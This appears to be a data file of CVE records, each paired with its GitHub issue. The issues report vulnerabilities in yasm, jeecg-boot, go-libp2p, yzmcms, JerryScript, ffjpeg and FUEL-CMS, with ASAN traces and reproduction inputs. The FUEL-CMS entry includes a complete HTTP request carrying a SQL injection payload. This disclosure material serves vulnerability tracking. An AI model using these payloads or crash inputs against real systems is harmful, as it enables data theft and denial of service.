"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yasm/yasm/issues/233 | [
"Exploit"
] | github.com | [
"yasm",
"yasm"
] | # Description
While fuzzing yasm, a SEGV occured which was positioned in yasm/libyasm/intnum.c:399:19 in yasm_intnum_copy.
This bug may allow attackers to cause a crash or denial of service via a designed crafted files.
# Operating system
Ubuntu 20.04.6 LTS
# ASAN info
```
./bin/yasm -p gas -f elf32 -g dwarf2 ./out/default/crashes/id\:000035\,sig\:11\,src\:000071\,time\:10629\,execs\:3296\,op\:havoc\,rep\:4
AddressSanitizer:DEADLYSIGNAL
=================================================================
==1770==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000008 (pc 0x555a0d6a722a bp 0x7fff3af67550 sp 0x7fff3af67530 T0)
==1770==The signal is caused by a READ memory access.
==1770==Hint: address points to the zero page.
#0 0x555a0d6a722a in yasm_intnum_copy /AFLplusplus/my_test/yasm/libyasm/intnum.c:399:19
#1 0x555a0d7b66b4 in elf_symtab_write_to_file /AFLplusplus/my_test/yasm/modules/objfmts/elf/elf.c:485:25
#2 0x555a0d7a723b in elf_objfmt_output /AFLplusplus/my_test/yasm/modules/objfmts/elf/elf-objfmt.c:812:23
#3 0x555a0d65e8cd in do_assemble /AFLplusplus/my_test/yasm/frontends/yasm/yasm.c:668:5
#4 0x7feef6770d8f (/lib/x86_64-linux-gnu/libc.so.6+0x29d8f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
#5 0x7feef6770e3f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x29e3f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
#6 0x555a0d58e004 in _start (/AFLplusplus/my_test/fuzz_yasm/bin/yasm+0x183004) (BuildId: 74b4f28840ac06c5)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /AFLplusplus/my_test/yasm/libyasm/intnum.c:399:19 in yasm_intnum_copy
==1770==ABORTING
```
# Steps to Reproduce
`./yasm -p gas -f elf32 -g dwarf2 $FILE `
# Poc
https://github.com/ChanStormstout/Pocs/blob/master/yasm_POC/out/default/crashes/id%3A000035%2Csig%3A11%2Csrc%3A000071%2Ctime%3A10629%2Cexecs%3A3296%2Cop%3Ahavoc%2Crep%3A4
| SEGV in yasm/libyasm/intnum.c's function :yasm_intnum_copy | https://api.github.com/repos/yasm/yasm/issues/233/comments | 0 | 2023-06-29T13:07:01Z | 2023-06-30T15:08:56Z | https://github.com/yasm/yasm/issues/233 | 1,780,786,529 | 233 |
CVE-2023-38992 | 2023-07-28T15:15:12.030 | jeecg-boot v3.5.1 was discovered to contain a SQL injection vulnerability via the title parameter at /sys/dict/loadTreeData. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/5173"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "52891D2B-E0C4-4263-9804-45F1551B5142",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/5173 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
3.5.1
##### 前端版本:vue3版?还是 vue2版?
vue3
##### 问题描述:
存在sql注入,可以获取所有表的信息
类: org.jeecg.modules.system.controller.SysDictController
方法: loadTreeData
URL:/sys/dict/loadTreeData
##### 截图&代码:
这里演示使用zhangsan的token登录之后,查询admin的id和密码,结果如下

问题代码定位

xml

#### 友情提示(为了提高issue处理效率):
- 未按格式要求发帖,会被直接删掉;
- 描述过于简单或模糊,导致无法处理的,会被直接删掉;
- 请自己初判问题描述是否清楚,是否方便我们调查处理;
- 针对问题请说明是Online在线功能(需说明用的主题模板),还是生成的代码功能;
| SQL注入 | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/5173/comments | 15 | 2023-07-21T10:02:06Z | 2023-09-04T09:31:35Z | https://github.com/jeecgboot/JeecgBoot/issues/5173 | 1,815,528,659 | 5,173 |
CVE-2023-39533 | 2023-08-08T19:15:10.657 | go-libp2p is the Go implementation of the libp2p Networking Stack. Prior to versions 0.27.8, 0.28.2, and 0.29.1 malicious peer can use large RSA keys to run a resource exhaustion attack & force a node to spend time doing signature verification of the large key. This vulnerability is present in the core/crypto module of go-libp2p and can occur during the Noise handshake and the libp2p x509 extension verification step. To prevent this attack, go-libp2p versions 0.27.8, 0.28.2, and 0.29.1 restrict RSA keys to <= 8192 bits. To protect one's application, it is necessary to update to these patch releases and to use the updated Go compiler in 1.20.7 or 1.19.12. There are no known workarounds for this issue. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Not Applicable",
"Patch"
],
"url": "https://github.com/golang/go/commit/2350afd2e8ab054390e284c95d5b089c142db017"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Not Applicable",
"Vendor Advisory"
],
"url": "https://github.com/golang/go/issues/61460"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/libp2p/go-libp2p/commit/0cce607219f3710addc7e18672cffd1f1d912fbb"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/libp2p/go-libp2p/commit/445be526aea4ee0b1fa5388aa65d32b2816d3a00"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/libp2p/go-libp2p/commit/e30fcf7dfd4715ed89a5e68d7a4f774d3b9aa92d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/libp2p/go-libp2p/pull/2454"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/libp2p/go-libp2p/security/advisories/GHSA-876p-8259-xjgg"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/quic-go/quic-go/pull/4012"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libp2p:go-libp2p:*:*:*:*:*:go:*:*",
"matchCriteriaId": "7E5E9196-C94D-4E08-93BA-AC1141ECE878",
"versionEndExcluding": "0.27.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:libp2p:go-libp2p:*:*:*:*:*:go:*:*",
"matchCriteriaId": "609AAD6A-5165-4995-B994-2F49D8751607",
"versionEndExcluding": "0.28.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "0.28.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:libp2p:go-libp2p:0.29.0:*:*:*:*:go:*:*",
"matchCriteriaId": "E7425EF5-C9F9-4834-B742-7F1117C974C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/golang/go/issues/61460 | [
"Issue Tracking",
"Not Applicable",
"Vendor Advisory"
] | github.com | [
"golang",
"go"
] | Clients and servers which request and verify client certificates can be forced to expend a large amount of time verifying certificate chains which contain very large RSA keys during TLS handshakes.
Thanks to Mateusz Poliwczak for reporting this issue.
This is CVE-2023-29409.
----
This is a [PRIVATE](https://go.dev/security/policy#private) issue for CVE-2023-29409, tracked in http://b/282987216 and fixed by http://tg/1912161.
/cc @golang/security and @golang/release | crypto/tls: verifying certificate chains containing large RSA keys is slow [CVE-2023-29409] | https://api.github.com/repos/golang/go/issues/61460/comments | 27 | 2023-07-19T22:44:59Z | 2024-02-10T18:48:20Z | https://github.com/golang/go/issues/61460 | 1,812,839,412 | 61,460 |
CVE-2020-23595 | 2023-08-11T14:15:10.113 | Cross Site Request Forgery (CSRF) vulnerability in yzmcms version 5.6, allows remote attackers to escalate privileges and gain sensitive information sitemodel/add.html endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/47"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "2ADF1F0A-5DA0-4A8F-A2EB-F8585263E98A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yzmcms/yzmcms/issues/47 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Hi,
I found the v5.6 of yzmcms is vulnerable to CSRF here is sample code to reproduce the vulnerability

**Here is Vulnerable PoC Video**
| CSRF Vulnerability in v5.6 | https://api.github.com/repos/yzmcms/yzmcms/issues/47/comments | 0 | 2020-05-27T09:34:17Z | 2020-05-28T15:03:07Z | https://github.com/yzmcms/yzmcms/issues/47 | 625,537,565 | 47 |
CVE-2020-24187 | 2023-08-11T14:15:10.237 | An issue was discovered in ecma-helpers.c in jerryscript version 2.3.0, allows local attackers to cause a denial of service (DoS) (Null Pointer Dereference). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Aurorainfinity/Poc/tree/master/jerryscript/NULL-dereference-ecma_get_lex_env_type"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4076"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BCC6C843-EE98-4852-8D03-7FC19D2E821C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jerryscript-project/jerryscript/issues/4076 | [
"Vendor Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
commit : https://github.com/jerryscript-project/jerryscript/commit/227007eda75d86db1bb32ea380cf9650122d6920
version : v2.3.0
###### Build platform
Ubuntu 16.04.1 LTS (4.15.0-45-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--strip=off --logging=on \
--compile-flag=-fsanitize=address --stack-limit=15
```
###### Test case
main.js
```
print('esm');
import * as Foo from './foo.js';
print(Foo.x);
print(Foo.y());
print(Foo.z);
print(Foo.shortVar);
print(Foo.a);
print(Foo.b);
import { y, z as zAliased } from './foo.js';
print(y(), zAliased);
print(FooDefault());
import FooDefault from './foo.js';
```
foo.js
```
export var x = 42;
export function y() {
return 182;
}
export default function() {
return 352;
}
var myLongVariableName = 472;
var shortVar = 157;
export {myLongVariableName as z, shortVar};
export * from './bar.js';
```
bar.js
```
export var a = 24;
export var b = 1845;
export default 843;
```
###### Execution steps
```
$ ls
bar.js foo.js main.js
$ ../jerryscript-asan/build/bin/jerry main.js
ASAN:SIGSEGV
=================================================================
==73016==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000413b68 bp 0x000000000000 sp 0x7ffc47d006f8 T0)
#0 0x413b67 in ecma_get_lex_env_type /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-helpers.c:276
#1 0x4753a9 in ecma_op_get_value_lex_env_base /home/test/AST/jerryscript/jerry-core/ecma/operations/ecma-get-put-value.c:56
#2 0x462bbf in ecma_module_namespace_object_add_export_if_needed /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:507
#3 0x4637eb in ecma_module_namespace_object_add_export_if_needed /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:486
#4 0x4637eb in ecma_module_create_namespace_object /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:573
#5 0x4637eb in ecma_module_connect_imports /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:735
#6 0x4637eb in ecma_module_initialize_current /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:821
#7 0x46068a in vm_run_global /home/test/AST/jerryscript/jerry-core/vm/vm.c:328
#8 0x40653a in jerry_run /home/test/AST/jerryscript/jerry-core/api/jerry.c:579
#9 0x402c6f in main /home/test/AST/jerryscript/jerry-main/main-unix.c:759
#10 0x7f0fe6b9083f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#11 0x404788 in _start (/home/test/AST/jerryscript-asan/build/bin/jerry+0x404788)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-helpers.c:276 ecma_get_lex_env_type
==73016==ABORTING
```
```
$ ls
bar.js foo.js main.js
$ ../jerryscript/build/bin/jerry main.js
Segmentation fault (core dumped)
```
###### Backtrace
```
$ gdb -arg ../jerryscript/build/bin/jerry main.js
(gdb) r
Starting program: /home/test/AST/jerryscript/build/bin/jerry main.js
Program received signal SIGSEGV, Segmentation fault.
ecma_get_lex_env_type (object_p=object_p@entry=0x0) at /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-helpers.c:276
276 return (ecma_lexical_environment_type_t) (object_p->type_flags_refs & ECMA_OBJECT_TYPE_MASK);
(gdb) bt
#0 ecma_get_lex_env_type (object_p=object_p@entry=0x0) at /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-helpers.c:276
#1 0x00000000004382e0 in ecma_op_get_value_lex_env_base (lex_env_p=0x0, ref_base_lex_env_p=0x7fffffffdae0, name_p=0x764ad0 <jerry_global_heap+1928>)
at /home/test/AST/jerryscript/jerry-core/ecma/operations/ecma-get-put-value.c:56
#2 0x000000000042c0ae in ecma_module_namespace_object_add_export_if_needed (module_p=module_p@entry=0x764658 <jerry_global_heap+784>, export_name_p=export_name_p@entry=0x764ad0 <jerry_global_heap+1928>)
at /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:507
#3 0x000000000042c47f in ecma_module_namespace_object_add_export_if_needed (export_name_p=0x764ad0 <jerry_global_heap+1928>, module_p=0x764658 <jerry_global_heap+784>)
at /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:486
#4 ecma_module_create_namespace_object (module_p=0x764658 <jerry_global_heap+784>) at /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:573
#5 ecma_module_connect_imports () at /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:735
#6 ecma_module_initialize_current () at /home/test/AST/jerryscript/jerry-core/ecma/base/ecma-module.c:821
#7 0x000000000042aa72 in vm_run_global (bytecode_p=0x764870 <jerry_global_heap+1320>) at /home/test/AST/jerryscript/jerry-core/vm/vm.c:328
#8 0x0000000000402b90 in jerry_run (func_val=<optimized out>) at /home/test/AST/jerryscript/jerry-core/api/jerry.c:579
#9 0x0000000000401479 in main (argc=<optimized out>, argv=<optimized out>) at /home/test/AST/jerryscript/jerry-main/main-unix.c:759
(gdb) x/5i $rip
=> 0x408dc4 <ecma_get_lex_env_type>: mov (%rdi),%ax
0x408dc7 <ecma_get_lex_env_type+3>: and $0xf,%eax
0x408dca <ecma_get_lex_env_type+6>: retq
0x408dcb <ecma_get_lex_env_binding_object>: movzwl 0x4(%rdi),%edi
0x408dcf <ecma_get_lex_env_binding_object+4>: jmpq 0x41bc29 <jmem_decompress_pointer>
(gdb) p/x $rdi
$1 = 0x0
```
[SEGV-on-unknown-address-ecma_get_lex_env_type.tar.gz](https://github.com/jerryscript-project/jerryscript/files/4986410/SEGV-on-unknown-address-ecma_get_lex_env_type.tar.gz)
| Memory corruption in in ecma_get_lex_env_type (jerryscript/jerry-core/ecma/base/ecma-helpers.c:276) | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4076/comments | 0 | 2020-07-28T06:48:28Z | 2020-07-31T15:19:06Z | https://github.com/jerryscript-project/jerryscript/issues/4076 | 666,814,219 | 4,076 |
CVE-2020-24222 | 2023-08-11T14:15:10.363 | Buffer Overflow vulnerability in jfif_decode() function in rockcarry ffjpeg through version 1.0.0, allows local attackers to execute arbitrary code due to an issue with ALIGN. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/31"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "36867A68-F09F-4F89-8941-6C55D096D883",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/rockcarry/ffjpeg/issues/31 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | There is a segment fault in jfif_decode (ctxt=0x60a010, pb=0x7fffffffe3c0) at jfif.c:545.
My system is ubuntu 16.04.6 amd64. I compiled the lastest version of ffjpeg and use my fuzzer to fuzz it by using the command ling:
ffjpeg -d [file_name]
I got a crash sample that could cause a segment fault.
The sample is attached below.

yang@yang-HP-ZHAN-99-Mobile-Workstation-G1:~/MyProject/remote_test/target_src/ffjpeg/src$ gdb ./ffjpeg
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ffjpeg...done.
(gdb) r -d /home/yang/crash.jpg
Starting program: /home/yang/MyProject/remote_test/target_src/ffjpeg/src/ffjpeg -d /home/yang/crash.jpg
Program received signal SIGSEGV, Segmentation fault.
0x0000000000402eb2 in jfif_decode (ctxt=0x60a010, pb=0x7fffffffe3c0) at jfif.c:545
545 yuv_to_rgb(*ysrc, *usrc, *vsrc, bdst + 2, bdst + 1, bdst + 0);
(gdb) list
540 for (j=0; j<jfif->width; j++) {
541 int ux = j * jfif->comp_info[1].samp_factor_h / sfh_max;
542 int vx = j * jfif->comp_info[2].samp_factor_h / sfh_max;
543 usrc = yuv_datbuf[1] + uy * yuv_stride[1] + ux;
544 vsrc = yuv_datbuf[2] + vy * yuv_stride[2] + vx;
545 yuv_to_rgb(*ysrc, *usrc, *vsrc, bdst + 2, bdst + 1, bdst + 0);
546 bdst += 3;
547 ysrc += 1;
548 }
549 bdst -= jfif->width * 3;
(gdb)
We used ASAN to identify crash type.
==12023==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f1c5c6da24c at pc 0x000000405d2d bp 0x7ffe6131cc00 sp 0x7ffe6131cbf0
READ of size 4 at 0x7f1c5c6da24c thread T0
#0 0x405d2c in jfif_decode /home/aota04/MC_xxfuzz/test/ffjpeg/build_asan/src/jfif.c:545
#1 0x401233 in main (/home/aota04/MC_xxfuzz/test/ffjpeg/build_asan/src/ffjpeg+0x401233)
#2 0x7f1c5b1f383f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#3 0x4010c8 in _start (/home/aota04/MC_xxfuzz/test/ffjpeg/build_asan/src/ffjpeg+0x4010c8)
0x7f1c5c6da24c is located 0 bytes to the right of 141900-byte region [0x7f1c5c6b7800,0x7f1c5c6da24c)
allocated by thread T0 here:
#0 0x7f1c5b635602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x404c96 in jfif_decode /home/aota04/MC_xxfuzz/test/ffjpeg/build_asan/src/jfif.c:442
#2 0x401233 in main (/home/aota04/MC_xxfuzz/test/ffjpeg/build_asan/src/ffjpeg+0x401233)
#3 0x7f1c5b1f383f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/aota04/MC_xxfuzz/test/ffjpeg/build_asan/src/jfif.c:545 jfif_decode
Shadow bytes around the buggy address:
0x0fe40b8d33f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe40b8d3400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe40b8d3410: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe40b8d3420: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe40b8d3430: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0fe40b8d3440: 00 00 00 00 00 00 00 00 00[04]fa fa fa fa fa fa
0x0fe40b8d3450: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe40b8d3460: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe40b8d3470: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe40b8d3480: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe40b8d3490: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 | ffjpeg "jfif_decode" function segment fault | https://api.github.com/repos/rockcarry/ffjpeg/issues/31/comments | 1 | 2020-08-03T11:00:55Z | 2020-08-04T02:02:24Z | https://github.com/rockcarry/ffjpeg/issues/31 | 671,992,759 | 31 |
CVE-2020-24950 | 2023-08-11T14:15:10.690 | SQL Injection vulnerability in file Base_module_model.php in Daylight Studio FUEL-CMS version 1.4.9, allows remote attackers to execute arbitrary code via the col parameter to function list_items. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/562"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.9:*:*:*:*:*:*:*",
"matchCriteriaId": "EA87F758-58A0-409A-910F-46A592120B0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/daylightstudio/FUEL-CMS/issues/562 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | #### Environment
Version: 1.4.9
#### Vulnerability
Parameter Name:col
Parameter Type: GET
Attack Pattern: extractvalue(1,concat(char(126),(select/**/current_user())))
#### Step
step 1

step 2

```
GET /fuel/pages/items/?search_term=&published=&layout=&limit=50&view_type=list&offset=0&order=asc&col=extractvalue(1,concat(char(126),(select/**/current_user())))&fuel_inline=0 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://127.0.0.1/fuel/pages
Cookie: ci_session=cfe42220d7540c849f2fdd72ddb732ff0e6addfb; fuel_74d00769f76d3dfc59096d1a4f6419d3=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_74d00769f76d3dfc59096d1a4f6419d3=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%252C%2522fuel_pages_items%2522%253A%2522list%2522%257D
```
| Vulnerability - SQL Injection | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/562/comments | 2 | 2020-08-25T01:24:52Z | 2020-09-23T16:44:49Z | https://github.com/daylightstudio/FUEL-CMS/issues/562 | 685,086,783 | 562 |
CVE-2020-36037 | 2023-08-11T14:15:11.707 | An issue was disocvered in wuzhicms version 4.1.0, allows remote attackers to execte arbitrary code via the setting parameter to the ueditor in index.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
